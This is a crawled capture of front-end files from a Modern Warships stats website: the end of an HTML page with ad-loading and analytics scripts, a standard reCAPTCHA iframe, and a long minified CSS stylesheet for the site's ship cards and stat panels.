adblock&quot;,&quot;dab_button_2&quot;:&quot;Support MW Stats on Patreon&quot;,&quot;visibility&quot;:&quot;Visibility&quot;,&quot;viewRange&quot;:&quot;View Range&quot;,&quot;aerialVisibility&quot;:&quot;Aerial Visibility&quot;,&quot;surfaceVisibility&quot;:&quot;Surface Visibility&quot;,&quot;underwaterVisibility&quot;:&quot;Underwater Visibility&quot;,&quot;stealth&quot;:&quot;Stealth&quot;}}"></dab-modal>
    </div>

    <script>
        var mwsContext = {
            'isLoggedIn': false,
            'accountLevel': 0,
            'disableAds': false,
            'userId': null
        }

        window.localStorage.setItem('mws_context_cached', JSON.stringify(mwsContext));
        window.mwsContext = mwsContext;
    </script>

    
            <script type="text/javascript">

            (function () {

                if (/adidxbotc|Applebot\/|archive.org_bot|asterias\/|Baiduspider\/|bingbot\/|BingPreview\/|DuckDuckBot\/|FAST-WebCrawler\/|Feedspot|Feedspotbot\/|Google Page Speed Insights|Google PP|Google Search Console|Google Web Preview|Googlebot\/|Googlebot-Image\/|Googlebot-Mobile\/|Googlebot-News|Googlebot-Video\/|Google-SearchByImage|Google-Structured-Data-Testing-Tool|Chrome-Lighthouse|heritrix\/|iaskspider\/|Mediapartners-Google|msnbot\/|msnbot-media\/|msnbot-NewsBlogs\/|msnbot-UDiscovery\/|PTST\/|SEMrushBot|special_archiver\/|Siteimprove|Y!J-ASR\/|Y!J-BRI\/|Y!J-BRJ\/YATS|Y!J-BRO\/YFSJ|Y!J-BRW\/|Y!J-BSC\/|Yahoo! Site Explorer Feed Validator|Yahoo! Slurp|YahooCacheSystem|Yahoo-MMCrawler\/|YahooSeeker\/|aabot\/|compatible; aa\/|PetalBot\/|Prerender\/|webvitals.dev/.test(navigator.userAgent)) {
                    return;
                }

                var infolinks_pid = 3425271;
                var infolinks_wsid = 0;

                window.infolinks_pid = infolinks_pid;
                window.infolinks_wsid = infolinks_wsid;

                var s = document.createElement('script');
                s.setAttribute('src', "https://resources.infolinks.com/js/infolinks_main.js");
                document.body.appendChild(s);

            })();

        </script>


        
        <!--<script async src="https://fundingchoicesmessages.google.com/i/pub-8457395378296827?ers=1"></script> -->
        <!--<script> -->
        <!--    (function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})(); -->
        <!--</script> -->
        

    

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07c0cd6f0e5242e49729b106fe240df9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d0TTcquwYmezgAerkURH9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769634513626');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mwstats.info/css/app.css?id=3bb38e3ddca76d82efc9fc6fa9cc5353
body_size: 10996
content:
/*! minireset.css v0.0.7 | MIT License | github.com/jgthms/minireset.css */blockquote,body,dd,dl,dt,fieldset,figure,h1,h2,h3,h4,h5,h6,hr,html,iframe,legend,li,ol,p,pre,textarea,ul{margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}ul{list-style:none}button,input,select{margin:0}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}img,video{height:auto;max-width:100%}iframe{border:0}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
/*! wysiwyg.css v0.0.3 | MIT License | github.com/jgthms/wysiwyg.css */.wysiwyg{line-height:1.6}.wysiwyg a{text-decoration:none}.wysiwyg a:hover{border-bottom:1px solid}.wysiwyg abbr{border-bottom:1px dotted;cursor:help}.wysiwyg cite{font-style:italic}.wysiwyg hr{background:#e6e6e6;border:none;display:block;height:1px;margin-bottom:1.4em;margin-top:1.4em}.wysiwyg img{vertical-align:text-bottom}.wysiwyg ins{background-color:lime;text-decoration:none}.wysiwyg mark{background-color:#ff0}.wysiwyg small{font-size:.8em}.wysiwyg strong{font-weight:700}.wysiwyg sub,.wysiwyg sup{font-size:.8em}.wysiwyg sub{vertical-align:sub}.wysiwyg sup{vertical-align:super}.wysiwyg blockquote,.wysiwyg dl,.wysiwyg ol,.wysiwyg p,.wysiwyg pre,.wysiwyg table,.wysiwyg ul{margin-bottom:1.4em}.wysiwyg blockquote:last-child,.wysiwyg dl:last-child,.wysiwyg ol:last-child,.wysiwyg p:last-child,.wysiwyg pre:last-child,.wysiwyg table:last-child,.wysiwyg ul:last-child{margin-bottom:0}.wysiwyg p:empty{display:none}.wysiwyg h1,.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5,.wysiwyg h6{font-weight:700;line-height:1.2}.wysiwyg h1:first-child,.wysiwyg h2:first-child,.wysiwyg h3:first-child,.wysiwyg h4:first-child,.wysiwyg h5:first-child,.wysiwyg h6:first-child{margin-top:0}.wysiwyg h1{font-size:2.4em;margin-bottom:.58333em;margin-top:.58333em;line-height:1}.wysiwyg h2{font-size:1.6em;margin-bottom:.875em;margin-top:1.75em;line-height:1.1}.wysiwyg h3{font-size:1.3em;margin-bottom:1.07692em;margin-top:1.07692em}.wysiwyg h4{font-size:1.2em;margin-bottom:1.16667em;margin-top:1.16667em}.wysiwyg h5{font-size:1.1em;margin-bottom:1.27273em;margin-top:1.27273em}.wysiwyg h6{font-size:1em;margin-bottom:1.4em;margin-top:1.4em}.wysiwyg dd{margin-left:1.4em}.wysiwyg ol,.wysiwyg ul{list-style-position:outside;margin-left:1.4em}.wysiwyg ol{list-style-type:decimal}.wysiwyg ol ol{list-style-type:lower-alpha}.wysiwyg ol ol ol{list-style-type:lower-roman}.wysiwyg ol ol ol ol{list-style-type:lower-greek}.wysiwyg ol ol ol ol ol{list-style-type:decimal}.wysiwyg ol ol ol ol ol ol{list-style-type:lower-alpha}.wysiwyg ul{list-style-type:disc}.wysiwyg ul ul{list-style-type:circle}.wysiwyg ul ul ul{list-style-type:square}.wysiwyg ul ul ul ul{list-style-type:circle}.wysiwyg ul ul ul ul ul{list-style-type:disc}.wysiwyg ul ul ul ul ul ul{list-style-type:circle}.wysiwyg blockquote{border-left:4px solid #e6e6e6;padding:.6em 1.2em}.wysiwyg blockquote p{margin-bottom:0}.wysiwyg code,.wysiwyg kbd,.wysiwyg pre,.wysiwyg samp{-moz-osx-font-smoothing:auto;-webkit-font-smoothing:auto;background-color:#f2f2f2;color:#333;font-size:.9em}.wysiwyg code,.wysiwyg kbd,.wysiwyg samp{border-radius:3px;line-height:1.77778;padding:.1em .4em .2em;vertical-align:baseline}.wysiwyg pre{overflow:auto;padding:1em 1.2em}.wysiwyg pre code{background:none;font-size:1em;line-height:1em}.wysiwyg figure{margin-bottom:2.8em;text-align:center}.wysiwyg figure:first-child{margin-top:0}.wysiwyg figure:last-child{margin-bottom:0}.wysiwyg figcaption{font-size:.8em;margin-top:.875em}.wysiwyg table{width:100%}.wysiwyg table pre{white-space:pre-wrap}.wysiwyg td,.wysiwyg th{font-size:1em;padding:.7em;border:1px solid #e6e6e6;line-height:1.4}.wysiwyg tfoot tr,.wysiwyg thead tr{background-color:#f5f5f5}.wysiwyg tfoot td,.wysiwyg tfoot th,.wysiwyg thead td,.wysiwyg thead th{font-size:.9em;padding:.77778em}.wysiwyg tbody tr,.wysiwyg tfoot td code,.wysiwyg tfoot th code,.wysiwyg thead td code,.wysiwyg thead th code{background-color:#fff}
.tippy-box[data-placement^=top]>.tippy-svg-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-svg-arrow:after,.tippy-box[data-placement^=top]>.tippy-svg-arrow>svg{top:16px;transform:rotate(180deg)}.tippy-box[data-placement^=bottom]>.tippy-svg-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-svg-arrow>svg{bottom:16px}.tippy-box[data-placement^=left]>.tippy-svg-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-svg-arrow:after,.tippy-box[data-placement^=left]>.tippy-svg-arrow>svg{transform:rotate(90deg);top:calc(50% - 3px);left:11px}.tippy-box[data-placement^=right]>.tippy-svg-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-svg-arrow:after,.tippy-box[data-placement^=right]>.tippy-svg-arrow>svg{transform:rotate(-90deg);top:calc(50% - 3px);right:11px}.tippy-svg-arrow{width:16px;height:16px;fill:#333;text-align:initial}.tippy-svg-arrow,.tippy-svg-arrow>svg{position:absolute}
.tippy-box[data-animation=scale-subtle][data-placement^=top]{transform-origin:bottom}.tippy-box[data-animation=scale-subtle][data-placement^=bottom]{transform-origin:top}.tippy-box[data-animation=scale-subtle][data-placement^=left]{transform-origin:right}.tippy-box[data-animation=scale-subtle][data-placement^=right]{transform-origin:left}.tippy-box[data-animation=scale-subtle][data-state=hidden]{transform:scale(.8);opacity:0}
.tippy-box[data-theme~=light]{color:#26323d;box-shadow:0 0 20px 4px rgba(154,161,177,.15),0 4px 80px -8px rgba(36,40,47,.25),0 4px 4px -2px rgba(91,94,105,.15);background-color:#fff}.tippy-box[data-theme~=light][data-placement^=top]>.tippy-arrow:before{border-top-color:#fff}.tippy-box[data-theme~=light][data-placement^=bottom]>.tippy-arrow:before{border-bottom-color:#fff}.tippy-box[data-theme~=light][data-placement^=left]>.tippy-arrow:before{border-left-color:#fff}.tippy-box[data-theme~=light][data-placement^=right]>.tippy-arrow:before{border-right-color:#fff}.tippy-box[data-theme~=light]>.tippy-backdrop{background-color:#fff}.tippy-box[data-theme~=light]>.tippy-svg-arrow{fill:#fff}.capsize-inter{line-height:1.5;word-break:break-word}.capsize-inter:before{content:"";margin-bottom:-.3864em;display:table}.capsize-inter:after{content:"";margin-top:-.3864em;display:table}.wysiwyg{word-wrap:break-word}.wysiwyg h1,.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5,.wysiwyg h6{margin-top:0;margin-bottom:30px}.wysiwyg a{font-weight:600;color:#f44336}.wysiwyg a,.wysiwyg a:active,.wysiwyg a:focus,.wysiwyg a:hover{border-bottom:none}.wysiwyg h1{font-weight:600;font-size:40px;line-height:1.5;word-break:break-word}@media (max-width:1110px){.wysiwyg h1{font-size:35px}}@media (max-width:820px){.wysiwyg h1{font-size:30px}}.wysiwyg h1:before{content:"";margin-bottom:-.3864em;display:table}.wysiwyg h1:after{content:"";margin-top:-.3864em;display:table}.wysiwyg h2{font-weight:600;font-size:25.8304px;line-height:1.5;word-break:break-word}@media (max-width:1110px){.wysiwyg h2{font-size:23.7824px}}@media (max-width:820px){.wysiwyg h2{font-size:21.7344px}}.wysiwyg h2:before{content:"";margin-bottom:-.3864em;display:table}.wysiwyg h2:after{content:"";margin-top:-.3864em;display:table}.wysiwyg h3{font-weight:600;font-variation-settings:"wght" 700;font-size:19.1104px;line-height:1.5;word-break:break-word}@media (max-width:1110px){.wysiwyg h3{font-size:18.4624px}}@media (max-width:820px){.wysiwyg h3{font-size:17.8144px}}.wysiwyg h3:before{content:"";margin-bottom:-.3864em;display:table}.wysiwyg h3:after{content:"";margin-top:-.3864em;display:table}.wysiwyg h4{font-weight:600;font-variation-settings:"wght" 700;font-size:16.6144px;line-height:1.5;word-break:break-word}@media (max-width:1110px){.wysiwyg h4{font-size:16.4864px}}@media (max-width:820px){.wysiwyg h4{font-size:16.3584px}}.wysiwyg h4:before{content:"";margin-bottom:-.3864em;display:table}.wysiwyg h4:after{content:"";margin-top:-.3864em;display:table}.wysiwyg h5{font-weight:600;font-size:16.0384px;line-height:1.5;word-break:break-word}@media (max-width:1110px){.wysiwyg h5{font-size:16.0304px}}@media (max-width:820px){.wysiwyg h5{font-size:16.0224px}}.wysiwyg h5:before{content:"";margin-bottom:-.3864em;display:table}.wysiwyg h5:after{content:"";margin-top:-.3864em;display:table}.wysiwyg h6{font-weight:600;font-size:16px;line-height:1.5;word-break:break-word}@media (max-width:1110px){.wysiwyg h6{font-size:16px}}@media (max-width:820px){.wysiwyg h6{font-size:16px}}.wysiwyg h6:before{content:"";margin-bottom:-.3864em;display:table}.wysiwyg h6:after{content:"";margin-top:-.3864em;display:table}.wysiwyg blockquote,.wysiwyg dl,.wysiwyg ol,.wysiwyg p,.wysiwyg pre,.wysiwyg table,.wysiwyg ul{line-height:1.5;margin-bottom:30px}.wysiwyg blockquote:before,.wysiwyg dl:before,.wysiwyg ol:before,.wysiwyg p:before,.wysiwyg pre:before,.wysiwyg table:before,.wysiwyg ul:before{content:"";margin-bottom:-.3864em;display:table}.wysiwyg blockquote:after,.wysiwyg dl:after,.wysiwyg ol:after,.wysiwyg p:after,.wysiwyg pre:after,.wysiwyg table:after,.wysiwyg ul:after{content:"";margin-top:-.3864em;display:table}@font-face{font-family:Inter var;font-weight:100 900;font-display:swap;font-style:normal;font-named-instance:"Regular";src:url(/fonts/inter-roman-var.woff2?ba4caefcdf5b36b438db92786991c845) format("woff2")}html{font-family:Inter var,sans-serif;background-color:#263238;color:#fff}body{overflow-y:scroll}.app{display:flex;min-height:100vh}@media (max-width:820px){.app{display:block}}.sidebar-container{width:300px;flex-shrink:0;background-color:#000}@media (max-width:1370px){.sidebar-container{display:none}}.sidebar{background-color:#000;position:fixed;top:0;width:300px;bottom:0;left:0;overflow-y:auto;overflow-x:hidden}html[dir=rtl] .sidebar{right:0;left:auto}.main{margin:40px;display:flex;align-items:center;flex-grow:1;flex-shrink:1;min-width:0;flex-direction:column}@media (max-width:820px){.main{margin:0 20px 20px}}.no-items{background-color:rgba(255,152,0,.2);border-radius:4px;color:#ff9800;line-height:1.5;margin-bottom:40px;width:100%;padding:30px 20px}.no-items:before{content:"";margin-bottom:-.3864em;display:table}.no-items:after{content:"";margin-top:-.3864em;display:table}.ship-cards{margin-bottom:40px;max-width:980px;width:100%;display:grid;grid-template-columns:1fr 1fr 1fr;grid-column-gap:40px;grid-row-gap:40px}@media (max-width:1110px){.ship-cards{grid-template-columns:1fr 1fr;max-width:640px}}@media (max-width:820px){.ship-cards{display:block;margin-left:20px;margin-right:20px}}.ship-cards-2{margin-bottom:40px;max-width:980px;width:100%;display:grid;grid-template-columns:1fr 1fr 1fr;grid-column-gap:40px;grid-row-gap:40px}@media (max-width:1110px){.ship-cards-2{grid-template-columns:1fr 1fr;max-width:640px}}@media (max-width:820px){.ship-cards-2{display:block}}.ship-card{width:100%;max-width:300px;background-color:#000;border-radius:4px;display:flex;flex-direction:column;overflow:hidden}@media (max-width:820px){.ship-card{max-width:100%;margin-bottom:20px}}.ship-card__text{margin-left:20px;margin-right:20px;margin-top:20px;padding-bottom:20px}.ship-card__image-overlay{position:absolute;left:18px;bottom:18px}.ship-card__image-overlay svg{width:18px;height:auto;fill:#fff}.ship-card__image{aspect-ratio:600/335;background-color:#37474f;overflow:hidden;position:relative}.ship-card__image img{display:block;width:100%}.ship-card__is-new{right:20px;top:20px;position:absolute;font-size:13px;text-transform:uppercase;line-height:1.5;font-weight:600;background-color:#fff;padding:7px;display:inline-block;color:#000;border-radius:3px}.ship-card__is-new span:before{content:"";margin-bottom:-.3864em;display:table}.ship-card__is-new span:after{content:"";margin-top:-.3864em;display:table}.rarity-triangle{content:"";width:0;height:0;border-color:transparent transparent transparent #fff;border-style:solid;border-width:0 0 20px 20px;left:0;top:0;position:absolute}.rarity-triangle--rarity-1{border-color:transparent transparent transparent #4caf50}.rarity-triangle--rarity-2{border-color:transparent transparent transparent #2196f3}.rarity-triangle--rarity-3{border-color:transparent transparent transparent #ff9800}.rarity-triangle--rarity-4{border-color:transparent transparent transparent #9c27b0}.ship-card__type-container{display:flex;justify-content:space-between}.ship-card__obtain-via{position:absolute;left:0;right:0;bottom:0}.ship-card__obtain-via-wrapper{padding:40px 20px 20px;color:#fff;background:linear-gradient(0deg,rgba(0,0,0,.5),transparent);display:flex;gap:20px}.ship-card__obtain-via-wrapper svg *{fill:#fff}.ship-card__obtain-via-icon{display:flex;justify-content:center;align-items:center}.ship-card__type{text-transform:uppercase;font-size:12px;margin-bottom:20px;line-height:1.5}.ship-card__type span,.ship-card__type svg{vertical-align:middle}.ship-card__type:before{content:"";margin-bottom:-.3864em;display:table}.ship-card__type:after{content:"";margin-top:-.3864em;display:table}.ship-card__type--tier{white-space:nowrap}.ship-card__type-top{text-transform:uppercase;font-size:12px;margin-bottom:10px;line-height:1.5}.ship-card__type-top:before{content:"";margin-bottom:-.3864em;display:table}.ship-card__type-top:after{content:"";margin-top:-.3864em;display:table}.ship-card__name{font-size:16px;line-height:1.5}.ship-card__name:before{content:"";margin-bottom:-.3864em;display:table}.ship-card__name:after{content:"";margin-top:-.3864em;display:table}.ship-card__name a,.ship-card__name a h2,.ship-card__name div h2,.ship-card__name span,.ship-card__name span h2{color:#fff;text-decoration:none;font-weight:700}.ship-card__buttons{position:relative;display:flex;width:100%;margin-top:auto}.ship-card__buttons-separator{background-color:hsla(0,0%,100%,.1);position:absolute;top:0;left:20px;right:20px;height:2px}.ship-card__button{all:unset;box-sizing:border-box;cursor:pointer;display:flex;width:50%;justify-content:center;align-items:center;height:60px;color:#f44336;font-weight:600;position:relative}.ship-card__button:disabled{opacity:.5;cursor:not-allowed}.ship-card__button-separator{position:absolute;right:0;width:2px;background-color:hsla(0,0%,100%,.1);top:15px;bottom:15px;transform:translateX(1px)}html[dir=rtl] .ship-card__button-separator{right:auto;left:0}.ship-card__buttons--only-one{display:block}.ship-card__buttons--only-one .ship-card__button{width:100%}.detail-view-wrapper{width:100%;max-width:980px}@media (max-width:1110px){.detail-view-wrapper{max-width:638px}}.detail-view{margin-bottom:40px}@media (max-width:1110px){.detail-view{grid-template-columns:1fr 1fr 1fr}}@media (max-width:820px){.detail-view{margin-bottom:20px}}.detail-view__split{display:grid;grid-template-columns:1fr 1fr;grid-column-gap:40px;grid-row-gap:40px}@media (max-width:1110px){.detail-view__split{grid-template-columns:1fr;grid-column-gap:20px;grid-row-gap:20px}}.detail-view__name-card{background-color:#000;border-radius:4px;overflow:hidden}.detail-view__name-card-image{background-color:#37474f;aspect-ratio:600/335;position:relative;overflow:hidden}.detail-view__name-card-image img{display:block;width:100%;height:auto}.detail-view__name-card-text{padding:40px}@media (max-width:820px){.detail-view__name-card-text{padding:30px}}.detail-view__name-card-title{margin-bottom:30px}.detail-view__name-card-title h1{font-weight:600;font-size:25.8304px;word-break:break-word;line-height:1.5}@media (max-width:1110px){.detail-view__name-card-title h1{font-size:23.7824px}}@media (max-width:820px){.detail-view__name-card-title h1{font-size:21.7344px}}.detail-view__name-card-title h1:before{content:"";margin-bottom:-.3864em;display:table}.detail-view__name-card-title h1:after{content:"";margin-top:-.3864em;display:table}.detail-view__name-card-description{opacity:.5;line-height:1.5}.detail-view__name-card-description:before{content:"";margin-bottom:-.3864em;display:table}.detail-view__name-card-description:after{content:"";margin-top:-.3864em;display:table}.detail-view__stats-card{background-color:#000;border-radius:4px;overflow:hidden;padding:40px}@media (max-width:820px){.detail-view__stats-card{padding:30px}}.detail-view__stats-card-v2{background-color:#000;border-radius:4px;overflow:hidden;padding:40px;display:flex;flex-direction:column;gap:40px}@media (max-width:820px){.detail-view__stats-card-v2{padding:30px}}.detail-view__stats-card-title{margin-bottom:40px}@media (max-width:820px){.detail-view__stats-card-title{margin-bottom:30px}}.detail-view__stats-card-title h2{font-weight:600;font-size:20px;line-height:1.5}.detail-view__stats-card-title h2:before{content:"";margin-bottom:-.3864em;display:table}.detail-view__stats-card-title h2:after{content:"";margin-top:-.3864em;display:table}.detail-view__stats-card-title-v2 h2{font-weight:600;font-size:20px;line-height:1.5}.detail-view__stats-card-title-v2 h2:before{content:"";margin-bottom:-.3864em;display:table}.detail-view__stats-card-title-v2 h2:after{content:"";margin-top:-.3864em;display:table}.detail-view__stats-card-title-split{display:flex;margin-bottom:40px}@media (max-width:820px){.detail-view__stats-card-title-split{margin-bottom:30px}}.detail-view__stats-card-primary-area h2{font-weight:600;font-size:20px;line-height:1.5}.detail-view__stats-card-primary-area h2:before{content:"";margin-bottom:-.3864em;display:table}.detail-view__stats-card-primary-area h2:after{content:"";margin-top:-.3864em;display:table}.detail-view__stats-card-secondary-area{margin-top:-12px;margin-bottom:-12px;margin-left:auto}html[dir=rtl] .detail-view__stats-card-secondary-area{margin-left:0;margin-right:auto}.ship-info__top-stat{margin-bottom:30px}.ship-info__top-stat:last-child{margin-bottom:0}.ship-info__top-stat-bar,.ship-info__top-stat-bar-inner{height:6px;border-radius:2px;transition:width .2s linear}.ship-info__top-stat-bar{background-color:#263238}.ship-info__top-stats--has-bottom-margin{margin-bottom:40px}.ship-info__top-stats-half{display:grid;grid-template-columns:1fr 1fr;grid-column-gap:40px;grid-row-gap:30px}.ship-info__top-stats-half .ship-info__top-stat{margin-bottom:0}@media (max-width:1110px){.ship-info__top-stats-half{grid-template-columns:1fr}}.ship-info__top-stat-bar-inner{background-color:#fff;min-width:6px}.ship-info__top-stat-text{display:flex;justify-content:space-between;margin-bottom:20px;font-size:16px}.ship-info__top-stat-key{opacity:.8;line-height:1.5;flex-shrink:1;min-width:0}.ship-info__top-stat-key span{word-break:break-word;margin-right:10px;vertical-align:middle}@supports (margin-inline-start:0){.ship-info__top-stat-key span{margin-right:0;margin-inline-end:10px}}.ship-info__top-stat-key:before{content:"";margin-bottom:-.3864em;display:table}.ship-info__top-stat-key:after{content:"";margin-top:-.3864em;display:table}.ship-info__top-stat-info{vertical-align:middle;display:inline-flex;justify-content:center;align-items:center}.ship-info__top-stat-info svg{fill:#fff}.ship-info__top-stat-value{font-weight:600;text-align:right;flex-shrink:0;line-height:1.5;direction:ltr;font-variant-numeric:tabular-nums}.ship-info__top-stat-value:before{content:"";margin-bottom:-.3864em;display:table}.ship-info__top-stat-value:after{content:"";margin-top:-.3864em;display:table}.rarity-color---1,.rarity-color--0{font-weight:600}.rarity-color--1{font-weight:600;color:#4caf50}.rarity-color--2{font-weight:600;color:#2196f3}.rarity-color--3{font-weight:600;color:#ff9800}.rarity-color--4{font-weight:600;color:#9c27b0}.small-cards{margin-bottom:40px;width:100%;max-width:980px;display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-column-gap:40px;grid-row-gap:40px}@media (max-width:1110px){.small-cards{grid-template-columns:1fr 1fr 1fr;max-width:638px}}@media (max-width:820px){.small-cards{grid-column-gap:20px;grid-row-gap:20px;grid-template-columns:1fr 1fr}}.small-card{width:100%;max-width:215px;background-color:#000;border-radius:4px;display:flex;flex-direction:column;overflow:hidden}@media (max-width:820px){.small-card{max-width:100%}}.small-card__image{aspect-ratio:1/1;position:relative;background-color:#37474f}.small-card__image img{display:block;width:100%}.modules-title{width:100%;margin-bottom:40px}@media (max-width:820px){.modules-title{margin-top:10px;margin-bottom:30px}}.modules-title h2{font-weight:600;font-size:25.8304px;line-height:1.5;word-break:break-word}@media (max-width:1110px){.modules-title h2{font-size:23.7824px}}@media (max-width:820px){.modules-title h2{font-size:21.7344px}}.modules-title h2:before{content:"";margin-bottom:-.3864em;display:table}.modules-title h2:after{content:"";margin-top:-.3864em;display:table}.small-card__overlay-info{position:absolute;left:20px;bottom:20px}.small-card__count{border-radius:2px;background-color:#fff;color:#000;padding:8px 6px;font-size:12px;font-weight:700;line-height:1.5}.small-card__count:before{content:"";margin-bottom:-.3864em;display:table}.small-card__count:after{content:"";margin-top:-.3864em;display:table}.filter-button{all:unset;box-sizing:border-box;cursor:pointer;background:#000;display:flex;align-items:center;text-decoration:none;color:#fff;padding:20px;border-radius:4px;max-width:300px;min-width:0;flex-shrink:1}.filter-button__label,.filter-button__value{line-height:1.5}.filter-button__label:before,.filter-button__value:before{content:"";margin-bottom:-.3864em;display:table}.filter-button__label:after,.filter-button__value:after{content:"";margin-top:-.3864em;display:table}.filter-button__label{opacity:.75;margin-right:10px;margin-inline-end:10px;white-space:nowrap}.filter-button__label--highlighted{opacity:.75}.filter-button__value{font-weight:600;margin-right:10px;margin-inline-end:10px;min-width:0}.filter-button__value span{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.filter-button__icon{display:flex;margin-left:auto}@supports (margin-inline-start:0){.filter-button__icon{margin-left:0;margin-inline-start:auto}}.filter-button__icon svg path{fill:#fff}.detail-view__characteristics-item-key,.detail-view__characteristics-item-value{text-align:right;line-height:1.5}.detail-view__characteristics-item-key:before,.detail-view__characteristics-item-value:before{content:"";margin-bottom:-.3864em;display:table}.detail-view__characteristics-item-key:after,.detail-view__characteristics-item-value:after{content:"";margin-top:-.3864em;display:table}.detail-view__characteristics-item{margin-bottom:30px;display:flex;justify-content:space-between}.detail-view__characteristics-item:last-child{margin-bottom:0}.detail-view__characteristics-item-key{opacity:.8;text-align:left}.detail-view__characteristics-item-value{text-align:right;font-weight:600;direction:ltr}.small-card__overlay-info{display:flex}.small-card__locked{display:flex;justify-content:center;align-items:center;padding-left:10px;padding-right:10px}.small-card__locked svg{width:18px;height:auto;fill:#fff}.detail-top-buttons{display:flex;margin-bottom:40px;justify-content:space-between;gap:20px}@media (max-width:820px){.detail-top-buttons{margin-bottom:20px}}.detail-top-buttons__button{all:unset;box-sizing:border-box;cursor:pointer;background:#000;display:flex;align-items:center;text-decoration:none;color:#fff;padding:20px;font-weight:500;border-radius:4px;max-width:300px;min-width:0;flex-shrink:1}.detail-top-buttons__button svg{transform:rotate(180deg) scale(1.6);width:10px;height:auto;margin-right:15px;opacity:75%;flex-shrink:0}@supports (margin-inline-start:0){.detail-top-buttons__button svg{margin-right:0;margin-inline-end:15px}}html[dir=rtl] .detail-top-buttons__button svg{transform:rotate(0deg) scale(1.6)}.detail-top-buttons__button svg *{fill:#fff}.detail-top-buttons__button--compare{flex-shrink:0}.detail-top-buttons__button-text{line-height:1.5;flex-shrink:1;min-width:0}.detail-top-buttons__button-text:before{content:"";margin-bottom:-.3864em;display:table}.detail-top-buttons__button-text:after{content:"";margin-top:-.3864em;display:table}.detail-top-buttons__button-text span{display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.about-box{background-color:#000;border-radius:4px;overflow:hidden;padding:40px}@media (max-width:820px){.about-box{padding:30px}}.about-box .wysiwyg hr{opacity:.25}.nav-bar{background-color:#000;height:60px;width:100%;display:none;position:fixed;top:0;z-index:10;transition:margin-top 1s ease-in-out 0s}@media (max-width:1370px){.nav-bar{display:flex}}.nav-bar-spacer{height:60px;width:100%;margin-bottom:20px;display:none}@media (max-width:820px){.nav-bar-spacer{display:block}}.navbar__left{height:60px;width:60px;flex-shrink:0}.navbar__left-icon{all:unset;box-sizing:border-box;height:60px;width:60px;display:flex;justify-content:center;align-items:center;position:relative}.navbar__left-icon svg *{fill:#fff}.navbar__left-icon-indicator{content:"";width:0;height:0;border-color:#0000 #0000 #0000 #f44336;border-style:solid;border-width:0 0 16px 16px;left:0;top:0;position:absolute}.navbar__center{background-color:#000;width:100%;flex-shrink:1;justify-content:center;overflow:hidden;max-width:100%}.navbar__center,.navbar__center-logo{height:60px;display:flex;align-items:center;min-width:0}.navbar__center-logo{color:#fff;margin-right:10px;margin-left:10px;text-decoration:none}.navbar__center-logo-text{font-weight:500;margin-right:10px}@supports (margin-inline-start:0){.navbar__center-logo-text{margin-right:0;margin-inline-end:10px}}.navbar__right{height:60px;width:60px;flex-shrink:0;display:none}@media (max-width:1370px){.navbar__right{display:block}}.sidebar-logo__text-sep{opacity:.5;margin-left:4px;margin-right:4px}.custom-checkbox{display:flex;align-items:center;-webkit-user-select:none;-moz-user-select:none;user-select:none;position:relative}.custom-checkbox:before{content:"";position:absolute;top:-15px;bottom:-15px;left:0;right:0}.custom-checkbox-foo{height:16px;width:16px;display:flex;justify-content:center;align-items:center;flex-shrink:0;background:hsla(0,0%,100%,.3);border-radius:2px;margin-right:20px}@supports (margin-inline-start:0){.custom-checkbox-foo{margin-right:0;margin-inline-end:20px}}.custom-checkbox-foo svg{display:none}.custom-checkbox-foo--radio{border-radius:50%}.map-modal-sidebar__control{margin-bottom:20px}.map-modal-sidebar__control-title{margin-bottom:20px;font-weight:600}.custom-checkbox-bar{line-height:1.5}.custom-checkbox-bar:before{content:"";margin-bottom:-.3864em;display:table}.custom-checkbox-bar:after{content:"";margin-top:-.3864em;display:table}.custom-checkbox-checkbox:checked~.custom-checkbox-foo{background-color:#f44336}.custom-checkbox-checkbox:checked~.custom-checkbox-foo 